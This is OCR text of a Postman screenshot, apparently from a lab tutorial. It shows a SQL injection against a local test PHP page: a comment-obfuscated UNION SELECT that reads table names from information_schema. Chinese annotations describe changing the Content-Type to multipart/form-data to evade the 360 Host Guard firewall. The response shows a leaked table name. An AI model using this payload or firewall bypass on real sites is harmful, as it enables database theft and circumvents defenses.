 192.168.0.105/test/sqlte
192.168.0.105/test/sc
No environment
POST
192.168.0.105/test/sqltest.php?id=-1'/*!union/*!select/*!1,table_name,3,4,5,6,7/*!from*/information_schema.ta
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
key
value
这里修改包Content-Type: multipart/form-data;绕过360主机卫士的检测
Text
Bulk Edit
Body
Cookies
Headers (7)
Tests
Status: 200 OK
Time: 19 ms
Pretty
Raw
Preview
HTML
i
1 select * from tdb_goods where goods_id ='-1'/*!union/*!select/*!1,table_name,3,4,5,6,7/*!from*/information_schema.tables where table_schema='test'
limit 1,1-- a'
2 <br/>Array
修改这个获取对应的表名
3 (
4 [goods_id] => 1
5 [goods_name] => tdb_goods
表名
6 [goods_cate] => 3
7 [brand_name] => 4
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12